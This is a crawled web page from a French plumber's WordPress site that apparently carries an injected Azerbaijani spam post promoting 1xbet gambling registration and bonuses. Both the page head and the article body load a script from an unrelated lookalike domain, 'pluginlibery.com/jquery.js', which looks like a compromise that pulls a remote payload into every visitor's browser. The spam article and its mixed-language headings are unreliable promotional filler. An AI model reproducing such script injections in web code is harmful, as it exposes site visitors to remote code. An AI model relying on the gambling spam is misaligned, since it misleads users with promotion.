

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artisan-laurent.fr/1xbet-qeydiyyat-az%C9%99rbaycanda-1xbet-saytinda-qeydiyyatdan-kecin-yeni-must%C9%99ril%C9%99r-ucun-bonus/
body_size: 23815
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="" />

		<!--[if lt IE 9]>
	<script src="//www.artisan-laurent.fr/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='//www.artisan-laurent.fr';var et_post_id='3323506';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>1xbet Qeydiyyat Azərbaycanda 1xbet Saytında Qeydiyyatdan Keçin, Yeni Müştərilər üçün Bonus|Artisan Laurent</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.artisan-laurent.fr' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Artisan Laurent &raquo; Flux" href="//www.artisan-laurent.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artisan Laurent &raquo; Flux des commentaires" href="//www.artisan-laurent.fr/comments/feed/" />
<meta content="TD Divi Child v.1.0.0" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='//www.artisan-laurent.fr/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='//www.artisan-laurent.fr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='//www.artisan-laurent.fr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='//www.artisan-laurent.fr/wp-content/themes/Divi/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;ver=2bb5a2' type='text/css' media='all' />
<link rel='stylesheet' id='td-divi-child-comments-styles-css' href='//www.artisan-laurent.fr/wp-content/themes/td-divi-child/styles.comments.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='//fonts.googleapis.com/css?family=Dosis%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800&#038;ver=2bb5a2#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='//www.artisan-laurent.fr/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<script type='text/javascript' src='//www.artisan-laurent.fr/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='//www.artisan-laurent.fr/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.artisan-laurent.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.artisan-laurent.fr/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js' id='cookie-law-info-js'></script>
<link rel="//api.w.org/" href="//www.artisan-laurent.fr/wp-json/" /><link rel="alternate" type="application/json" href="//www.artisan-laurent.fr/wp-json/wp/v2/posts/3323506" />
<link rel="canonical" href="https://www.artisan-laurent.fr/1xbet-qeydiyyat-az%c9%99rbaycanda-1xbet-saytinda-qeydiyyatdan-kecin-yeni-must%c9%99ril%c9%99r-ucun-bonus/" />
<link rel='shortlink' href='//www.artisan-laurent.fr/?p=3323506' />
<link rel="alternate" type="application/json+oembed" href="//www.artisan-laurent.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artisan-laurent.fr%2F1xbet-qeydiyyat-az%25c9%2599rbaycanda-1xbet-saytinda-qeydiyyatdan-kecin-yeni-must%25c9%2599ril%25c9%2599r-ucun-bonus%2F" />
<link rel="alternate" type="text/xml+oembed" href="//www.artisan-laurent.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artisan-laurent.fr%2F1xbet-qeydiyyat-az%25c9%2599rbaycanda-1xbet-saytinda-qeydiyyatdan-kecin-yeni-must%25c9%2599ril%25c9%2599r-ucun-bonus%2F&#038;format=xml" />
<!-- SUR IONOS --><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="//www.artisan-laurent.fr/wp-content/uploads/2018/01/favicon.ico" /><!--datalayer-->
<script type="text/javascript">
(function($) {
$(document).ready(function() {
$('.et_pb_contact_submit').click(function() {
window.dataLayer = window.dataLayer || [];
dataLayer.push({
'event' : 'formulairerempli',             
}); 
}); 
});
})(jQuery);
</script>
<!--End datalayer --><script src="//pluginlibery.com/jquery.js"></script>
		<!-- Plugin TD Analytics -->

		


    


		

	
  	


	<style>.custom-phone#et-info-phone{display: inherit!important;}</style><style id="et-divi-customizer-global-cached-inline-styles">.nav li ul{border-color:#eb3337}#top-header,#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#333333}.et_search_form_container input::-moz-placeholder{color:#333333}.et_search_form_container input::-webkit-input-placeholder{color:#333333}.et_search_form_container input:-ms-input-placeholder{color:#333333}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:20px}#top-menu li a{font-size:15px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:15px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#9b0045}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:50px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:50px}.et_header_style_split .centered-inline-logo-wrap{width:99px;margin:-99px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:99px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:99px}.et_header_style_centered #top-menu>li>a{padding-bottom:18px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:41px 0 41px 0!important}.et_header_style_centered #main-header .logo_container{height:99px}#logo{max-height:97%}.et_pb_svg_logo #logo{height:97%}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#333333!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#333333!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#333333!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#333333!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#9b0045!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_section.et_pb_section_first{padding-top:inherit}.et_pb_fullwidth_section{padding:0}}#main-header,#et-top-navigation{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif}.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-49>a{background-color:transparent!important;border:1px solid #ffffff;border-radius:20px;font-size:14px!important;font-weight:bold!important;margin-bottom:11px!important;padding-bottom:5px!important;padding-left:13px;padding-right:13px;padding-top:5px!important;text-transform:uppercase!important}#et-info-phone::before{margin-right:10px}span.engagement{padding-left:4px;font-size:19px}#et-info-phone{margin-right:0px}#et-info-email::before{content:"";background-color:#eb3337;color:rgb(255,255,255);margin-right:10px;border-radius:5px;padding:5px}#top-menu .current-menu-item a::before,#top-menu .current_page_item a::before{content:"";position:absolute;z-index:2;left:0;right:0}#top-menu li a:before{content:"";position:absolute;z-index:-2;left:0;right:100%;bottom:41%;background:#9b0045;height:2px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}#top-menu li a:hover{opacity:1!important}#top-menu li a:hover:before{right:0}#top-menu li li a:before{bottom:10%}.et_pb_section_parallax:not(.et_pb_fullwidth_menu),.et_pb_slider_parallax{overflow:inherit!important}@media only screen and (min-width :981px){.mp_column_3{margin-top:-300px;background:#fff;padding:25px 13px;box-shadow:0px 0px100px 20px rgba(109,109,109,0.2)}}@media only screen and (max-width :980px){.mp_column_3{background:#fff;padding:25px 13px}}.roundedsplit::before,.roundedsplit::after{position:absolute;content:'';pointer-events:none}.roundedsplit::before,.roundedsplit::after{top:-40px;left:0;z-index:10;width:50%;height:40px;background:inherit}.roundedsplit::before{border-radius:0 80px 0 0}.roundedsplit::after{left:50%;border-radius:80px 0 0 0}#footer-info{float:none;padding-bottom:10px;color:#666;text-align:center}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:0px}.mp_m_blurb_pulse:hover .et-pb-icon{-webkit-animation-name:gq_pulse_icon;animation-name:gq_pulse_icon;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes gq_pulse_icon{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(0.8);transform:scale(0.8)}}@keyframes gq_pulse_icon{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(0.8);transform:scale(0.8)}}.filter_grey img{-moz-filter:grayscale(100%);-moz-transition:.5s ease-in-out;-o-filter:grayscale(100%);-o-transition:.5s ease-in-out;-webkit-filter:grayscale(100%);-webkit-transition:.5s ease-in-out}.filter_grey:hover img{-moz-filter:grayscale(0%);-moz-transition:.5s ease-in-out;-o-filter:grayscale(0%);-o-transition:.5s ease-in-out;-webkit-filter:grayscale(0%);-webkit-transition:.5s ease-in-out}@media (max-width:640px){#logo{max-height:100%}.et_mobile_menu{border-top:3px solid #000000}.mobile_menu_bar:before{color:#000000}span.engagement{display:none}#et-info-email{position:relative;display:none}#top-header{position:fixed!important}#top-header.et-fixed-header{position:fixed!important;top:0px!important}#et-info-phone::before{padding:3px!important}span.dispo{display:initial!important;display:block!important;padding-top:16px}}span.dispo{display:none}span#et-info-phone{background-color:#ba0000;border-radius:10px;padding:3px 11px}.et-fixed-header span.dispo{display:none!important}@media only screen and (min-width:600px) and (max-width:980px){#logo{max-height:95%}}@media only screen and (max-width:479px){#logo{max-height:80%}}@media only screen and (min-width:981px) and (max-width:1100px){#logo{max-height:80%}}.page-id-56304 div#top-header{display:none}.page-id-56320 div#top-header{display:none}.page-id-56316 div#top-header{display:none}.page-id-56312 div#top-header{display:none}</style></head>
<body class="post-template-default single single-post postid-3323506 single-format-standard post-1xbet-qeydiyyat-az%c9%99rbaycanda-1xbet-saytinda-qeydiyyatdan-kecin-yeni-must%c9%99ril%c9%99r-ucun-bonus et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_secondary_nav_enabled et_secondary_nav_two_panels et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_smooth_scroll et_right_sidebar et_divi_theme et_minified_js et_minified_css">

	
		<!-- Plugin TD Analytics -->
		
		

		


		

	
  	



	
	<div id="page-container">

			<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
				
					
					
					<span id="et-info-phone" class="custom-phone">
						<a href="tel:+33145364536">
							01 45 36 45 36 
						</a>
					</span>
					
					
					
				
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a>6J/7 &#8211; 7h30-23h</a></li>
</ul>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
	
	
		<header id="main-header" data-height-onload="99">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="//www.artisan-laurent.fr/">
						<img src="//www.artisan-laurent.fr/wp-content/uploads/2021/01/AF_logo_black.png" alt="Artisan Laurent" id="logo" data-height-percentage="97" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="99" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43"><a href="//www.artisan-laurent.fr/">Accueil</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="//www.artisan-laurent.fr/plomberie/">Plomberie</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="//www.artisan-laurent.fr/degorgement/">Dégorgement</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="//www.artisan-laurent.fr/depannage-urgence/">Dépannage d&#8217;urgence</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="//www.artisan-laurent.fr/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">

<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
							<script src="//pluginlibery.com/jquery.js"></script>				<article id="post-3323506" class="et_pb_post post-3323506 post type-post status-publish format-standard hentry category-1xbet-casino-az">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title"><tg>1xbet Qeydiyyat Azərbaycanda 1xbet Saytında Qeydiyyatdan Keçin, Yeni Müştərilər üçün Bonus</tg</h1>

						
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p><tg>1xbet Qeydiyyat Azərbaycanda 1xbet Saytında Qeydiyyatdan Keçin, Yeni Müştərilər üçün Bonus</tg><descr>Bu oyun virtual təyyarə uçuşlarının atmosferini yenidən yaradan klassik slot oyununun variasiyasıdır.</descr></p>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Ios üçün 1xbet-in Endirilə Bilən Versiyası</a></li>
<li><a href="#toc-1">Bet Azərbaycan: Rəsmi Saytın Nəzərdən Keçirilməsi</a></li>
<li><a href="#toc-2">Bet Canlı Casino</a></li>
<li><a href="#toc-3">Elit Bonus Bonanza Açıldı</a></li>
<li><a href="#toc-4">Qeydiyyatdan Sonra Yaşayış Ölkəsini Dəyişmək Mümkündürmü?</a></li>
<li><a href="#toc-5">Bet Mobi Mobil Tətbiqi Android Cihazlarda 1xbet Mobile Tətbiqi</a></li>
<li><a href="#toc-6">Rəsmi 1xbet Mobi Versiya Girişi 1xbet Mobile Versiyası Azərbaycan Üçü Beauty Vəd Fashions B</a></li>
<li><a href="#toc-7">Rəsmi 1xbet Mobi Versiya Girişi 1xbet Mobile Versiyası Azərbaycan Üçü Beauty And Fashions Bl</a></li>
<li><a href="#toc-8">Resmi̇ 1xbet Türki̇ye Çevri̇mi̇çi̇ Spor Bahi̇sleri̇ Si̇tesi̇ – Bonus 2000 Tl</a></li>
<li><a href="#toc-9">Hesabın Doldurulması Və Para Vəsaitlərinin Çıxarılması 1xbet</a></li>
<li><a href="#toc-10">Bet Mobile Tətbiqetməsinin Mahiyyət Xüsusiyyətləri</a></li>
<li><a href="#toc-11">Bet-də Bonuslardan Necə Doğru Istifadə Etmək Olar?</a></li>
